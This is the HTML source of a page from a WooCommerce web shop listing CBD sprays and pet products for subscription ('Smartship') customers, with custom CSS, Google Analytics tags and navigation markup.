/* dealer area buttons and boxes - product material*/
.dinamic-content-box p{
flex:1;}

.dinamic-content-box .activity-btn.gray-activity {
	align-self: auto!important;
order:2;}

a.activity-btn.gray-activity.gray-buy-btn{
	  order: 1;
    margin-bottom: 10px;
background-color: rgb(116 151 7);
    color: #fff;
}

a.activity-btn.gray-activity.gray-buy-btn:hover,
a.activity-btn.gray-activity.gray-buy-btn:focus{
	background-color: rgb(116 151 7 / 64%);
}

.page-template-wetality-water-products .product-options .form-choice-selector-label .second-step{
	text-align: left;
}

.sep-event-content{
	line-height:19px;
}


.manuka-texture .smartship-btn{display:none;}

.manuka-texture a.button.add_to_cart_button{
	margin-right:0px!important;
  padding: 7px 25px 6px;
}

#content-of-business .dealer-area-videos h2 {
    font-size: 16px;
    line-height: 19px;
}


/* delete blinking percent from offer menu */
li.offer-btn span{ display:inline;color: #ee3a42;}

.page-id-105242 .ar-tablet .single-eoil-container h2{ margin-top:auto;}

/* RED TAG BADGE */
.woocommerce_promotion_badge.red-tag-br-special-offer, .woocommerce_promotion_badge.red-tag-br-special-tilbud{
	border-color: transparent transparent #ec1d27 transparent;
}

@media screen and (max-width: 1450px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
}
#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 8px;
    top: 28px;
}
}

@media screen and (max-width: 992px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 17px;
}
	#summer-n1n2-offer{padding-top: 20px;}
}

/*header widget*/
.header-widget-region > [class*="col-"] {
     margin-bottom: -30px;
}

#bf-2023-offer .parent-triangle-div{left: 25px;
    top: 44px;}
#bf-2023-offer .woocommerce_promotion_badge_text { left: 20px;
	top: 68px;}

.woocommerce_promotion_badge.black-br-friday-tilbud {
    border-color: transparent transparent #000 transparent;
}

@media screen and (max-width: 767px){
	#bf-2023-offer .woocommerce_promotion_badge_text {left: 16px;top: 63px;}
	#bf-2023-offer .parent-triangle-div {
    left: 19px;
    top: 40px;}
}

.product_cat-wetality-water-equipment .single_product_retail_price {display:none;}

/*wooden box*/
.single.single-product.postid-113082 .summary.entry-summary .subtitle-attribute{display:none;}

/*eoils special price*/
.woocommerce ul.products .post-114774 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114773 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114768 .wetalityInfo p.rrr,
.post-114774 .single_product_retail_price,
.post-114773 .single_product_retail_price,
.post-114768 .single_product_retail_price{ display:none;}

.single-product.postid-75170 .woocommerce_promotion_badge_text,
:lang(da-DK) .single-product.postid-75170 .woocommerce_promotion_badge_text {
    left: 23px;
    top: 25px;
}
/*
.carousel-indicators {
 display:none;
}
*/

:lang(da-DK) .single.postid-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-86199 .woocommerce_promotion_badge_text{
    left: 15px!important;
    top: 16px!important;
}

.single.postid-70788 .woocommerce_promotion_badge_text, 
.single.postid-78286 .woocommerce_promotion_badge_text,
.single.postid-86199 .woocommerce_promotion_badge_text{
    left: 20px!important;
    top: 21px!important;
}

:lang(da-DK) .product.post-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-86199 .woocommerce_promotion_badge_text{
    left: 14px!important;
    top: 43px!important;
}

.product.post-70788 .woocommerce_promotion_badge_text, 
.product.post-78286 .woocommerce_promotion_badge_text,
.product.post-86199 .woocommerce_promotion_badge_text{
    left: 21px!important;
    top: 46px!important;
}
/* brisati posle 12 maja */
.post-126059 .priceDiv .wetalityInfo:first-of-type {
color: #e94e0f;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H26EP14DG8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H26EP14DG8');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167556299-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167556299-1');
  gtag('config', 'AW-963335058'); 
</script>

<!-- Global site tag (gtag.js) - Google Ads: 963335058 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-963335058"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-963335058');
</script>


</head>

<body class="archive paged tax-product_cat term-autoship-customers term-41 wp-embed-responsive paged-4 theme-storefront woocommerce woocommerce-page woocommerce-no-js group-blog storefront-align-wide right-sidebar woocommerce-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

    
    <div id="page" class="hfeed site">
        
<header>
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_2048.png" sizes="2048x2732"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1668.png" sizes="1668x2224"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1536.png" sizes="1536x2048"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1242.png" sizes="1242x2208"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1125.png" sizes="1125x2436"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_750.png" sizes="750x1334"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_640.png" sizes="640x1136"
        rel="apple-touch-startup-image" />

    

    <!----- NAVIGATION FOR NOT LOGGED USERS ---->

    <div class="navbar navbar-default navbar-fixed-top qwetality-nav not-logged">

        <div class="container-fluid">

            <!--logo-->
            <div class="navbar-header">
                <a class="navbar-brand" href="/"><img class="img-responsive"
                        src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
                        alt="Wetality Logo" /></a>
            </div>
            <!--/logo-->

            <!--mobile btn-->
            <div class="mobile-toogle">
                <button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>

                <div class="login-mobile-toggle">
                    <ul>
                        <li>
                            <!-- Mini Cart -->
                            <ul id="site-header-cart" class="site-header-cart menu site-header-cart-mobile">
                                <li class="">
                                    <!-- Not Logged Member Mobile -->
                                    <a class="cart-contents cart-contents-home" href=""
                                        title="Pogledajte Vašu korpu"></a>
                                </li>
                            </ul><!-- END Mini Cart -->
                        </li>
                        <!-- <li><a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
              <div class="w-cart ush_cart_1 empty">
              <div class="w-cart-h">
              <a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i>
              <span class="w-cart-quantity">0</span>
              </a>
              </div>
              </div>
              </li> -->
                    </ul>
                </div>
            </div>
            <!--/mobile btn-->

            <!--main navigation-->
            <div class="container main-nav-container">

                <div class="navbar-collapse collapse" id="navbar-main">

                    <ul class="nav navbar-nav">
                        <li><a
                                href="/">Home</a>
                        </li>
                        <li class="megamenu shop-megamenu">
                            <a href="/qvg-shop/"
                                class="for-dropdown">Shop</a>
                            <span class="downArr" openval="for-notlogshop"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notlogshop">
                                <div class="container">
                                    <p class="p-title">Shop</p>
                                    <div class="qvg-shop-products">
                                        <ul>
                                            <li><a href="/qvg-shop#wetality-drops">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 10 ML">
                                                        <p>10 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-sprays">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 30ML">
                                                        <p>30 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-inhalers">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-inhalers.svg"
                                                            alt="Wetality Inhalers">
                                                        <p>Inhalers                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-balms">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-balms.svg"
                                                            alt="Wetality Balms">
                                                        <p>Balms                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-supplements">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-supplements.svg"
                                                            alt="Wetality Suplements">
                                                        <p>Supplements                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-cosmetics">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-cosmetics-serums.svg"
                                                            alt="Wetality Cosmetics">
                                                        <p>Cosmetics                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/water/wetality-water-products/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-water-purifier.svg"
                                                            alt="Water purifier">
                                                        <p>Water purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/wetality-air-purifier-shop/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-air-purifier.svg"
                                                            alt="Air purifier">
                                                        <p>Air purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </ul>
                        </li>

                        <li class="megamenu shop-megamenu offer-btn">
                            <a href="/promotional-offers/"
                                class="for-dropdown">Offers<span>%</span></a>
                        </li>

                        <!--<li class="megamenu shop-megamenu fs-btn">
              <a href="/wetality-flash-sale/" class="for-dropdown">FLASH SALE <i class="fa fa-bolt"
                  aria-hidden="true"></i></a>
            </li>-->

                        <li class="megamenu">
                            <a class="for-dropdown linkArr"
                                openvallink="for-notloglegal">About & Legal</a>
                            <span class="downArr" openval="for-notloglegal"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notloglegal">
                                <div class="container">
                                    <div class="row">
                                        <div class="col-md-3 col-sm-3">
                                            <p class="p-border">ABOUT                                            </p>
                                            <ul>
                                                <li><a
                                                        href="/about/">Communication with the Company</a>
                                                </li>
                                                <li><a
                                                        href="/information/">Company Information</a>
                                                </li>
                                                <li><a
                                                        href="/wetality-roles/">Wetality Roles</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-md-9 col-sm-9">
                                            <p class="p-border">
                                                LEGAL</p>
                                            <div class="row">
                                                <div class="col-md-6 col-sm-6">
                                                    <p>
                                                        <b>For Web Page Users</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/legal-for-users/">Legal for Users</a>
                                                        </li>
                                                        <li><a
                                                                href="/product/membership-and-binder">Membership</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                                <div class="col-md-6 col-sm-6">
                                                    <p><b>For Shop</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/terms-and-conditions/">Shop Terms and Conditions</a>
                                                        </li>
                                                        <li><a
                                                                href="/product-claims-health-disclaimer/">Product Claims & Health Disclaimer</a>
                                                        </li>
                                                        <li><a
                                                                href="/wetality-subscription/">Wetality subscription</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!--/container-->
                            </ul>
                        </li>
                        <li><a href="/wetality-way/">The Wetality Way</a></li>

                        <!--<li class="show-on-mobile">
                <div class="show-on-mobile-div the-red-btn">
                <a href="/register-now/" target="_blank">New Customer<span>Register</span></a>
                </div>
                <div class="show-on-mobile-div">
                <a href="/wp-login.php">Log In</a>
                </div>
                </li>-->
                    </ul>

                    <div class="show-on-mobile">
                        <div class="show-on-mobile-div the-red-btn">

                                                        <a href="/register-now/"
                                target="_blank">New Customer - <span>Register</span></a>
                            
                        </div>

                        <div class="show-on-mobile-div">
                            <a
                                href="/wp-login.php">Log In</a>
                        </div>

                    </div>

                </div>
                <!--/navbar-main-->
            </div>

            <ul class="nav navbar-nav mobileNav pull-right">
                <li class="pc-menu">
                    <ul id="site-header-cart" class="site-header-cart menu">
                        <li class="">
                            <!-- Not Logged Member -->
                            <a class="cart-contents cart-contents-home" href=""></a>
                        </li>

                        <li>
                            <div class="widget woocommerce widget_shopping_cart">
                                <div class="widget_shopping_cart_content"></div>
                            </div>
                        </li>
                    </ul>
                </li>

                <li class="li-lang titleLeng">
                    <img id="custom-flag" src="" />

                    
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-en active"><a href="https://wetality.com/en/product-category/autoship-products/autoship-customers/page/4/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
<li class="lang-sl"><a href="https://wetality.com/sl/product-category/autoship-products/autoship-customers/page/4/" hreflang="sl" title="Slovenian (sl)" class="qtranxs_image qtranxs_image_sl"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png" alt="Slovenian (sl)" /><span style="display:none">Slovenian</span></a></li>
<li class="lang-da"><a href="https://wetality.com/da/product-category/autoship-products/autoship-customers/page/4/" hreflang="da" title="Danish (da)" class="qtranxs_image qtranxs_image_da"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png" alt="Danish (da)" /><span style="display:none">Danish</span></a></li>
<li class="lang-de"><a href="https://wetality.com/de/product-category/autoship-products/autoship-customers/page/4/" hreflang="de" title="Deutsch (de)" class="qtranxs_image qtranxs_image_de"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch (de)" /><span style="display:none">Deutsch</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
                </li>

                <li class="register-red-btn pc-menu">
                                        <a href="/register-now/"
                        target="_blank">New Customer<span>Register</span></a>
                                    </li>

                <!--- loyalty program discount --->
                <li class="loyalty-btn loyalty-btn-not-logged">
                    <a href="/wetality-loyalty-page/">
                        Loyalty program<br>
                        <span>
                            Save more                        </span>
                    </a>
                </li>
                <!---/ end of loyalty program discount --->

                <li class="pc-menu the-login-btn">
                    <a href="/wp-login.php">Log In</a>
                </li>
            </ul>

        </div>
        <!--/container-fluid-->
    </div>
    <!--/navbar-->
    <!---/ END OF  NAVIGATION FOR NOT-LOGGED USERS -->

    
    <!-- SEARCH DIV -->
    <div id="search">
        <div class="close-search">Close            <button type="button" class="close">&#10005;</button>
        </div>

        <form class="w-search-form-h" autocomplete="off" action="/" method="get">
            <input type="text" name="s" id="us_form_search_s" placeholder="type keyword(s) here">
        </form>
    </div>
    <!-- /END OF SEARCH DIV -->

    <!-- NOTIFICATION SHIPPING DIV -->
    <!-- <div class="shipping-notification-bar" style="display:none;">
    <div class="container">
      <p>
        <i class="fa fa-truck" aria-hidden="true"></i>
              </p>
      <a href="" class="shipping-notification-bar-close">
        <span class="shipping-notification-bar-close-icon"><i class="fa fa-times-circle"></i></span>
      </a>
    </div>
  </div> -->
    <!--/END OF NOTIFICATION SHIPPING DIV -->

    <div style="clear:both"></div>

</header><!-- #masthead -->
        <div id="content" class="site-content" tabindex="-1">

            <div class="woo-notice-id"></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
    <h1 class="woocommerce-products-header__title page-title">
    All prices include VAT</h1>
  
  </header>
<div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count">
	Showing 37&ndash;48 of 89 results</p>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://wetality.com/product-category/autoship-products/autoship-customers/page/3/">&larr;</a></li>
	<li><a class="page-numbers" href="https://wetality.com/product-category/autoship-products/autoship-customers/page/1/">1</a></li>
	<li><a class="page-numbers" href="https://wetality.com/product-category/autoship-products/autoship-customers/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://wetality.com/product-category/autoship-products/autoship-customers/page/3/">3</a></li>
	<li><span aria-current="page" class="page-numbers current">4</span></li>
	<li><a class="page-numbers" href="https://wetality.com/product-category/autoship-products/autoship-customers/page/5/">5</a></li>
	<li><a class="page-numbers" href="https://wetality.com/product-category/autoship-products/autoship-customers/page/6/">6</a></li>
	<li><a class="page-numbers" href="https://wetality.com/product-category/autoship-products/autoship-customers/page/7/">7</a></li>
	<li><a class="page-numbers" href="https://wetality.com/product-category/autoship-products/autoship-customers/page/8/">8</a></li>
	<li><a class="next page-numbers" href="https://wetality.com/product-category/autoship-products/autoship-customers/page/5/">&rarr;</a></li>
</ul>
</nav>
</div><ul class="products columns-3">
<li class="product type-product post-108064 status-publish first instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/product/no-07-30-ml-smartship/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2024/05/07_30ml_Spray_800x800-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2024/05/07_30ml_Spray_800x800-324x324.png 324w, https://wetality.com/wp-content/uploads/2024/05/07_30ml_Spray_800x800-300x300.png 300w, https://wetality.com/wp-content/uploads/2024/05/07_30ml_Spray_800x800-150x150.png 150w, https://wetality.com/wp-content/uploads/2024/05/07_30ml_Spray_800x800-768x768.png 768w, https://wetality.com/wp-content/uploads/2024/05/07_30ml_Spray_800x800-416x416.png 416w, https://wetality.com/wp-content/uploads/2024/05/07_30ml_Spray_800x800-100x100.png 100w, https://wetality.com/wp-content/uploads/2024/05/07_30ml_Spray_800x800.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.07 &#8211; 30 ml spray</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 750mg, THC: < 0.2%<span class="cosmetic-product">COSMETIC PRODUCT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      retail price:      <strike>€ 70.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 56.00      <b class="incl-exlc">
        (incl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="426"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='108064' data-product_sku='NO0730mlsASC'>Create Smartship</button><a href='/product/no-07-30-ml/' data-quantity='1' class='button product_type_simple sold-out-btn' data-product_id='107411' >Coming soon</a></div></li>
<li class="product type-product post-77535 status-publish instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/product/no-07-night-30-ml-smartship/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2025/03/Wetality_07Night_30ml_pipette_shop-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2025/03/Wetality_07Night_30ml_pipette_shop-324x324.png 324w, https://wetality.com/wp-content/uploads/2025/03/Wetality_07Night_30ml_pipette_shop-300x300.png 300w, https://wetality.com/wp-content/uploads/2025/03/Wetality_07Night_30ml_pipette_shop-150x150.png 150w, https://wetality.com/wp-content/uploads/2025/03/Wetality_07Night_30ml_pipette_shop-768x768.png 768w, https://wetality.com/wp-content/uploads/2025/03/Wetality_07Night_30ml_pipette_shop-416x416.png 416w, https://wetality.com/wp-content/uploads/2025/03/Wetality_07Night_30ml_pipette_shop-100x100.png 100w, https://wetality.com/wp-content/uploads/2025/03/Wetality_07Night_30ml_pipette_shop.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.07 NIGHT &#8211; 30 ml</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 750mg, CBN: 1500mg<span class="cosmetic-product">COSMETIC PRODUCT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      retail price:      <strike>€ 129.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 103.20      <b class="incl-exlc">
        (incl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="542"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='77535' data-product_sku='NO0730mlASC'>Create Smartship</button><a href='?add-to-cart=75168' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='75168' aria-label='' rel='nofollow'>Add to cart</a></div></li>
<li class="product type-product post-51643 status-publish last outofstock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product product_tag-comparison has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/product/no-08-30-ml-spray-autoship-c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2024/05/08_30ml_Spray_800x800-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2024/05/08_30ml_Spray_800x800-324x324.png 324w, https://wetality.com/wp-content/uploads/2024/05/08_30ml_Spray_800x800-300x300.png 300w, https://wetality.com/wp-content/uploads/2024/05/08_30ml_Spray_800x800-150x150.png 150w, https://wetality.com/wp-content/uploads/2024/05/08_30ml_Spray_800x800-768x768.png 768w, https://wetality.com/wp-content/uploads/2024/05/08_30ml_Spray_800x800-416x416.png 416w, https://wetality.com/wp-content/uploads/2024/05/08_30ml_Spray_800x800-100x100.png 100w, https://wetality.com/wp-content/uploads/2024/05/08_30ml_Spray_800x800.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.08 &#8211; 30 ml spray</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 500mg, THC: not measurable <span class="cosmetic-product">COSMETIC PRODUCT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      retail price:      <strike>€ 58.90</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 47.12      <b class="incl-exlc">
        (incl. VAT)</b>
    </p>
  </div>
</div>

</a><div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='51643' data-product_sku='08D30ASC'>Create Smartship</button><a href='?add-to-cart=47515' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='47515' aria-label='' rel='nofollow'>Add to cart</a></div></li>
<li class="product type-product post-130522 status-publish first instock product_cat-autoship-customers product_cat-autoship-products product_cat-single-products product_cat-subscription-product product_tag-for-shop-page has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/product/wetality-pets-30-ml-spray-smartship/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2025/04/Wetality-Pets-30ml-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2025/04/Wetality-Pets-30ml-324x324.png 324w, https://wetality.com/wp-content/uploads/2025/04/Wetality-Pets-30ml-300x300.png 300w, https://wetality.com/wp-content/uploads/2025/04/Wetality-Pets-30ml-150x150.png 150w, https://wetality.com/wp-content/uploads/2025/04/Wetality-Pets-30ml-768x768.png 768w, https://wetality.com/wp-content/uploads/2025/04/Wetality-Pets-30ml-416x416.png 416w, https://wetality.com/wp-content/uploads/2025/04/Wetality-Pets-30ml-100x100.png 100w, https://wetality.com/wp-content/uploads/2025/04/Wetality-Pets-30ml.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Wetality Pets &#8211; 30 ml</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 750mg, THC: < 0.2% <span class="cosmetic-product">COSMETIC PRODUCT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      retail price:      <strike>€ 58.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 46.40      <b class="incl-exlc">
        (incl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="50"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='130522' data-product_sku='WPS30MLASC'>Create Smartship</button><a href='?add-to-cart=124181' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='124181' aria-label='' rel='nofollow'>Add to cart</a></div></li>
<li class="product type-product post-21951 status-publish outofstock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/product/premium-pet-spray-20-ml-copy-autoship-c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2018/05/PET_Spray_800x800-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2018/05/PET_Spray_800x800-324x324.png 324w, https://wetality.com/wp-content/uploads/2018/05/PET_Spray_800x800-300x300.png 300w, https://wetality.com/wp-content/uploads/2018/05/PET_Spray_800x800-150x150.png 150w, https://wetality.com/wp-content/uploads/2018/05/PET_Spray_800x800-768x768.png 768w, https://wetality.com/wp-content/uploads/2018/05/PET_Spray_800x800-416x416.png 416w, https://wetality.com/wp-content/uploads/2018/05/PET_Spray_800x800-100x100.png 100w, https://wetality.com/wp-content/uploads/2018/05/PET_Spray_800x800.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Premium PET Spray &#8211; 20 ml</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
